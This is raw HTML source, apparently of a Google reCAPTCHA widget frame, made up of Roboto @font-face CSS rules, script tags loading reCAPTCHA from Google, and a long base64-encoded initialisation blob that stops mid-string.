  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="60CvMYNoCWTDcpS0orcmnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="60CvMYNoCWTDcpS0orcmnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="60CvMYNoCWTDcpS0orcmnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DmcK9w5g/DyTDicOvQ2hNN8KowonCoMK3w4rDpMOWwpXDscO4w7vChV5Ib8Kpwpk6UTwFw4TDnh7DrcO8w4fDosOrcMOwwrzCvMKAwqvCjQ5pwpM3f8OzwpNmwqJ+w6LDrMOxNGHCkVrClRBIwpQGEcORwpvDm8KuY8Orw63CkMKAw750ADXDgMK0wq/CqMOdRUvDuFNUwojDviMBw4XCln/Cs3NHcFJtQMOeHXN6VHbDiX7Cv8ODwpTClcOWNV/Ci0HChDkiXxvCjMOMw7l+w5FBwr5QwoRqYBPCoGbDnsOuScONKcKRayApwr3CsGkHw7PCqmrCrsO8ZcO4bSXCnsOBwr7DnMKcw4oBw7LCpsOSwrHCh2J/wrhTDWrDg8Kvw6DCr8KQeiMYNy4cwqkpQsKNwpNMEsOTwqrDocOfwrzDmMKjw6pzw67DtsODw6RxwrtUwqTCkwAyR8K/[base64]/ClcK5w4kQNMKiQMO6exRow4hIwr3CqArCvsKUw5LDo8KHw5XDpyYBwrrCi00qwo3DpMK5XMKEw5rCh8KCcG/[base64]/ZsO7w5LDlwRow7I7w6/DgERPwpXDq1TDicKOw5HDqcOtwqTCjMKNZ8OFCMKSXcKGw6tLwr9zw4RMw5/Cr8OAw4dzc8KDeGnCgDrCiQHDmsK1wqHCi0/CocKXdz1YayTCoALDtMOeLsKUYkXCnMKQC0IbTcOpK2jCtsK5AMOww4N6S3w2w6rDqcKKwpPDnjQAw5TDisKeaMKJE8OSaA/DpkFCdB/[base64]/[base64]/[base64]/w6Q2wo9cWMKSw5zCvMOfw7Z4UsOwaj/CvBzDrcKWd0PCugppOcKJwo86w5zCrMKZGgbCghsJEcKkAsK4BS0sw54GOsOqFcOhZcOzwqdKwoh/YsOXw6I6CCNcwrJfa8KBwodOw4lNw67Ch1dAO8Omwrsiw50Xw4zCisO5wqDCicOcVcK1ZBgyw7drS8OowoLChi7CtsKDwrXCi8KAIjjDqBDCgMKobMO4CX4xEmgqw7vDvcORw5AnwoFIw6diw6hAGgZBJmEpwqPChUBmHsOHwovCisKBYQTDh8Kic0gCwp9rB8O/wqXDpcOyw4hWB04xwoBfasKfNRnDusKAwpMhw5jDusO/[base64]/Ds3gtMcOJNsKewqMLwrrDtF3DjyATw4vDlsKvVsOlPMOvw7tnw45Be8O+Gw4CwpU8KDzCm8Kow5lwHsO1w5TDu2FDaMOJwp7DvsOJw5DDnVZYfMKBC8KgwoklIgo7w5MHwqTDpsKDwp4zcSvCogfDrMKMwpB9wrhHw77CtRFZC8O/QFFow6PDoUTDucK1w4MWwr/CusOCJ14bRsOjwp/DnsKRB8OfwrtHw70ow4dvHMOEw4zCuMOxw6TCncOGwqcDEMONGn3CvgRbwqMfw7waWMKzNgcmFFHCmcK/[base64]/DjnXCrEwxb0rDuSkAM8KfZ8O+P2LCqAjDtMKNwo1AwpcALzHCvsOpw6oeM3TCu1HDl3V9Z8O+w5vDnUhSw7fCmMKQOV4qw43DrMOzShfCiHAQw6dwQ8KXbsK/w5TDmRnDl8KOwrjCg8KVwop0NMOgwpXCqwsYw4rDjMOVXgTChidvHz3Dj1HDtsOFw65pEjnCjEDDucODwqI3wqvDvlfClCojwq/ChC/[base64]/Cj2YpAAgceBTDvsKBwofCrm8fesOHOcO3w7PDi8O7HMKrw68zK8KSwr8RwrUWwr/CiMK0V8OjwpfDjcOsI8OVw7LCmsOvwp3CrBDDhgtYwq5SM8Kgw4bDg8KfccOjw4/DvcO/ej4iw6TCr8OjDcKII8OWw7YcFMOUGsKTw794X8KgXD5nwpDCq8OvKjkvUcKPwrPCpw1YfG/CjMO3MsOdHXIPXmPDvsKoADVtYEVsBcK9W0bDu8OiVMK6DsO2wpbCvcOqdxfCh0htw5HDj8OLwrXCj8KESjLDqlLDt8OFwoc5TFTCj8Osw5LCpcKYRsKiw4IkMlTDsX9pJRLDmMOeMwfDvVTDsFxbw6p7CxHCjngTw7nDjw8zworCnsKhw5rCkQ/DlcKOw4tkwpXDmsOmwpJnw7NXwrbDuEvChcOhGWoKWMKsPRI9NMOZwprCtMO4w73Ch8OPw73CvcO8SGDCoMKYwo/[base64]/eAnCoyrDqUjDmMOmP1g7w7LCj8Ohw6HDjMOBwrbCssOrGxnCocKNw4TDvGMLwrXCuELDkcOrJcKawr/CgsKaWDHDqXDCisKyEcKTwrHCp2FYw7vCvMOnwr56AsKIQ0rCvMKlY3tfw5/CmQhpGsOvw5tpPcKRw7RKw4oPw5QGwq55KsKMw6TCjsK/wqzDgcKpCGnDsWrDsWnCghlhwpjCuHgodsOXw7k7bcO5PwcRXxtUV8Khwq3DiMKZwqfChcKMX8OzLU8HKsK+Xn0+wpXDoMO2wp7Ci8Kiwqpaw4NJEMKCwqXDujbClWEGw558w79jwp3Co30eB2drwqB/wrPCjsKWVhU+esOrwp4JRW0EwpxBwoImMXsAwqDCtVfDqmgQaMKJaDfCkcOaKXZWLUHCrcO2woHCkSUBUMOnw5nChDFJOETDpRHDrn4lwow3csKew5PDmMKaCToAw7XCrSfCiBdRwrkaw7TDrkgRZhkywprCsMKRMcKOLgrCixDDssO/[base64]/CisKILsOGw7dbO8OCVC4BFsOnw4PDrcKKwrZuSXHDtsOHw5/[base64]/DAhJGsK5w4/ChX/CgBrCiHJSw6LCj8KMFE7DuXltWw/[base64]/ChgzCvVtfwo7DusKZNBTDpU/DqsOSbHDDjF/CosOqPMO7AcKtw7XDiMOFwo4Rw5XCqcOOfAjCnBLCrE/[base64]/Ck1N0w5Fww7fCo8Kzw57CnGPDmTEfwqrCr8KqwowBwpfDm24QwqLCu1FGfMONAcO0w4RQw5g1w5jCqsOXQx4Dw5UMw4DCo27Cg03Cr0/CgHoqw6AhScKyfTzDmiA3JmQgGsOXwqzChB56wp3DjcOmw5bDuW1mOx8aw6bDrErDvXQiCCodQMKFwqgba8Omw4rDiQYEFMO4wrXCocKAQMOSV8O3wroZWsO8U0sRRMONwqbCosOQwog4woQ/Ty3DpgTCscOTw43CtsOYcCxFXTkYKQ/[base64]/DoD7DocKFXHVhwrrDhTnCrXLCgRJZdcKCacOkB3/CpMKjwrDDncO5eTLCjjY/P8OgSMKXwo5dwq/ClsKYE8OgwrfDlxzDoTHCnGInaMKMbR0pw5PDhiJLRMO4wrzCg1HDvT03wpt3wqMmOE/Cq0XDlk/DrjrDqFzDjDTCqcOwwohPwrZQw4PDk3hKwrlSwrTCtXvCh8KOw57DnsOcQcOzwqNBEx53wpTCsMOZw4QHw7PCssKXQiXDoAnDjlfCh8O4csO1w4h2w70DwpVbw7gow4c/w5PDv8KiU8O7w43DgsK9QsK7ScK9bsKLCMO6w4jCqHwOw4JqwpM5wrHDg3rDvR/CogvDm3LChg7CmREFfVgXwonCohDDhsKJJBgnAwHDgsKNRC7DizrDhRDCvcKOw7PDtMKXc0TDhA15wqo9w6BUwq9gwrhQfsKOD1x9AVTCl8KJw6d/w70jCcOHwrFJw5PDhE7CtMKoXMKqw6HCpMKUHcKSwpXCpsOiWcOXa8OXw5XDn8Ocwr4Kw5kIwqDDu30gwrHCmSHDhsKUwpdRw6HCiMOwU1nDpsOJPBLDv1nCjsKkMCfCqsODw5TDmFobwqpTw7lHYsKrHQgIYHFHw79Tw6TCqw4fTMOnKsK/TcO9w57CvMO1JAjChcO1bMKZR8K3wqAxw6pQwrTCqMOXw5p9wqbDhsK8wosuwrDDrWzCpBsCwp44wqUHw67CiAhQQcORw5nDucOzZHRVW8KRw5tPw5/Dg1ULwqbDvMOqwrvDh8K+w5/DvsOoJsK5wo0Ywronwr4Dw4PCqDVJw67CsyXCrX7DrkhHS8OTwp1ewoMhJMOqwrfDlcKAexjCpAcOfxHCvMOAKMKUwpvDlkHChnwac8K+w7Rnw5JwHQICw7nDmMK+YMOAUsKfwp5Zwp/[base64]/CkMKFwoPCqHrCo8KxXHzDuMKZwqjDiMKHw7XDq8OfIQ7CnF7ClMOVwo/Cs8KORcOCwoHDuRkfOhJFesK3VGVEP8OOXcOPMk1TwrbCjcKnMcKXfUhjwq/DtGxTwos+VMOvwrTCm3Byw7oOUsOyw57CgcKfwo/CqcKJFsObShAbUjLDksONwrlJwpE3Xn0iw6XDrHjDvcK7w5fDv8O6wqTDmsORwrVXBMKxUBvDqhbDnsOTw5t7JcKAfkfCqjTDrMOpw6rDrMKPXD/Cg8KvFDjCoGhVVcONwqjDu8Kcw5oTZhdUZG3CmcKCw6hmV8OzH0vDu8KmaknDtcO3w7ttS8KnE8KUUcKrDMKow7ttwqDCvx4Fwptdw5fDhBJYwoTCj2E7wobDjHxmLsOswq4qw6fCgAvChHsRw6fDlMO9w4/[base64]/w5cmw5ZKZ0nCvcKJw5jDvcOeZ8OtLsObwrBPw7UQXRnDkMKdwpPCqT1IXnbCtsOgVMKMw7hzwo/Ch0tLNMO7I8KRTEnChAggGnrDgnHCucOmwoc3MMKyHsKJw4J+XcKscMOlw7/Cn1LCo8OTw5oATMOrYzcROMOJw6DCosOtw7bCs1wSw44/wozCjUwOKi5Rw4vCnS7DumoUTBBeNVNTw6vDiz5TOQsQWMKdw6A8w47CoMO4Y8K5wpRoOsK9EMKtbntKw7LCpSPCpcK6wr/[base64]/ClSrCgXoKEyAyDUcmw7rDhwdGWiLDv3ZWwoTCgsOjw6RITcOiwp3DsEhyGcKiFW7Con/Cuh0AwrvDnsO9Kgx7wprDjzvCosKONsOVw7tKwr1ZwodeV8KkJsKxw5LCqMKTCXN1w73DqsKyw5IhXcOfw6PCsCPCiMOpw4kTw4DDiMK+wrDCg8KOw6bDssKWw494w7zDscO/bkQgacKLwqLDlsOOw6oKNBU3wqY8aEDCoGrDisOew5bCocKPEcKgaBXCnig1wqoZwrdVwpXCjmfDjcOZWm3DlEbDp8OjwoHDoEjDo0nCjsO3wqcAFCDCtXMewp1ow5J8w7BsJMKODy5yw5XCh8KKw6/CmXLCjiDClHvCjkbCnSN6R8OkKHVvPcKpwo7DjiM7w4LCuCLDrsKIbMKRcUDDm8KUw5nCpinDqxAhw5/CjQlSEXdnw7xOCsKjCMKZw6LCt0jCuEDCuMK7bcK6NCRefzMXw4fDjcKnw7XCvW9raSjDuTMIDcOFdDAlVUHClEnDswFRwrMuwpZyYMKzwoQ2wpc4wqI9cMOPcjIrRznDog/[base64]/DoMKtZW7DhsKjMMOhdSHCh8O/bMOOw7R3XMOHw5PCt2h4wp0GPS02w4PCs2XDqcKWw67DncKtSRFCw6XDmsOewpvCjHDCu2tww6lsV8OPVMOTw43Cs8KJwrTChHnCicOmNcKYGsKPwobDvGtYSWRZQcOMWsOCAsOrwoHCvcOdwp9fw70zw6bCrShbwrfCo03Dij/[base64]/Don8XK8OowrliwpXCs0Imw6HDmjLCqMKjwrMlwpzDgyjCrD1Pw64pRcO2wqHDklbDgsKFw6nDrsOnw6hOLsKfwqhiJcK/AMO0UcKSwr7CqA50w4QLVVkUUjo2TDTDlsK0LxnDjMO+T8OBw4fCqwDDv8KOdhMHB8ODTDwLY8OwM3HDujkYP8KZw5LCscOxHA7DsUPDkMOXwp/CpcKPUsKiw5TCjgTCu8KDw4F+wp5uPV/DhmAbwpwmwp5AA2hIwpbCqcKxL8OoXHvDmm8Rw5jCscOjw6XCv1oZw7jCisKwWMOBYQ1wZADCvycMecKlwpLDv1QCOG1WYCnChGHDjRgMwoocEFrCoWTDlGJdZMOxw7/CkV/Dq8OAXihxw6t/dldFw6LDnsOZw6E8w4JZw75FwoPDghYUU2HCjE8nXsKdA8KewqXDixXCph7CtQ8aVsKOwoN5GzLCjMKewr7Cpy7CscOyw63Dj2B3ODXDuB7Dt8KBwoZewpfCh0ppwpXDhEU4w7rDhVYWFMKYY8KDGsKcw5Z/[base64]/[base64]/w63Dp0EuNQXCh0deHsKewrsCwpDCnQ9mwqHDoy3DncO5wrzDmsOkw77ClsKOwox2YsKkBCDCq8O8LcK3ZsKZwrMGw43Du0EhwqbDr0Rxw4PDqXh9eAjDnGLChcK0wo/[base64]/Ck8K9wpLCkm7DmsKSwphkwqNQw5Fra8Kew7JKwpLCvCRUOlPDsMOyw5ANWRsiwobCvFbCi8O8w586w4bDmnHDsBJ+bWXDoUjDskhxLWbDvAvCicK3wqrCqcKnw4dbZcOKWcOdw4zDs2LCs2XCgQ/Doj7DuXXCl8ODw7wywoh3wrdDZHbDkcOxw5nDjsO8w77CvXzDnMK4wqNNPXU7wrcnw4kzfxjCkMO6w5Akw7Rodj7Dk8KJWcOlZnAvwoJFF3bDg8Ofw57Dq8KcTC7CvlrCrsKpKsKWAcKKw4/CgMKgPkNJw6HCmsK+JsKmMQTDiUHCucORw4IPCG3DhyXDtsOxw4fCgkUia8OVw7oBw6IYw4kOYz9OIw09wpvDlBhOI8OSwqBPwq98wq3CpMKmworCpG8Twp0WwqIRRGBSwqF3wrQWwrjDqD0dw53CjsO+wqtcSsObfMO/[base64]/w7QMwpjDpMKrV23DklJiQC/CpXnCpzE2cx8Cw5cNw6vDo8OawqlyacKzME9xPsOSDsKJV8KlwqFtwpRUGcOeAU1pwpzClsOdwr/DozdIflXClBhyHcKGaHHCjlrDtl3Ci8KzY8KYw4LCg8OIbsOyTErClMOmwoF9wqo4aMOkw4HDjCDCtcKBQD9WwpAzwpjCvTrCoQ3ClzApwr1nJT/Cm8OkwpzDhMKtSsO+wpbCszvDmh5/eQ7CmikCU2hGw47Ct8O2IsKUw7Yiw4fDn3/CosOVQULDqsOSw5PChGwqwotLw7LClzDDhsOhwo1awqksN13DvgPDkcOEw5gcwp7CscK/wozCs8OVBiowwrrDvDxoeUzCi8KuTsOLIMKOw6ROeMK0ecOOwq0ramNVIFx4w5/DryLColQjUMOnN2TClsKTCkPDs8KjGcKzwpBJIErDmSduV2XDsSpawqNIwrXDmTgSw6YSC8KxcGxvFMOzw4AfwpJdWhdWP8Oww5UXVcK9Y8KUYMO2eQPCt8Ogw6pJw57Du8O3w5TDhMKAZxvDn8KRCMOwPcKBAyPDlQ/[base64]/DinkmwrbCnQpXZWHDvhfCpnjCnMKXP8Ojw4cXeTnCjTzDsgfCjSnDp0IdwqVzwqYPw7HCljzDsh/CusO6WVjCp1nDjsOrDsKsOR9UO2rDnVhtwpPDocKDwrnCtcOCw6XCtiDCij3CkXbDn2DCkcK9HsKlw4l1w7RkKnlTwo/Cm0Jbw40EP3Umw6FUA8K3MgvChFFSwqs1ZcK/dMKdwrobw7nDjMO1fcOsFsOQHH87w7DDksKYWXBuZsKzwpkewp7Dpy7Di3/DksKfwo4WXxkNOXsdwpUcw7Z8w6kNw5YLNiUuNW7DgyttwoRvwqNrw7vCs8O3w7XDugzCi8KPCzDDqG7DhsKrwqhNwqUrEBPCqMK5NgJCC2BNESPDnWE3w4vClMOaYsO4WMK6QD8Zw4UiwoTDqMORwrUGH8OBwo5EeMOAw5BHw6gOISpjw5HClcOcwrzCu8K/W8OAw5cTwqvDt8Owwqx4woEawrPDoAoddCjDgcKbQMKuw7xDTcOjYsKKZRXDrsOkMWkGwqrCiMOpRcO/E3vDrTrCgcKpc8KbMsOFAcOswrpMw5XDpFcgw64WC8OjwpjCncKvKy5kw6bCvMOJSsKRfXAxwrZ8VMO/w4pqJsKTb8Odwr5JwrnCjztCfsKFGMKdaWDClcOzBsONw6TCsVNMbyFsOmoQAQM0w6zDtDdfZcKUw4PDs8OowpDDpMKNTsK/wpnDr8K9w47DuA9gc8KnbgbDjsKOw6cNw6LDicORMMKcQhDDngHCnmVuw6XCgcK5w5VjDkUEFMOCMFnCl8O9wqHDm3R1V8KWQD7Duk5Lw63CtMK+b0/Dm0kGw4TCnl/Dhw9PCRLCky0TRBkVEsKiw5PDsg/DlcKoemwowqRHwqrDpBYiI8OeHVnCo3YDw7XCgQopf8OjwoLCun8dLT3Cj8KzCxIrRFrCuD8Nwo9tw74MfGN2w6gEIsOiccO8CQgXUwYKw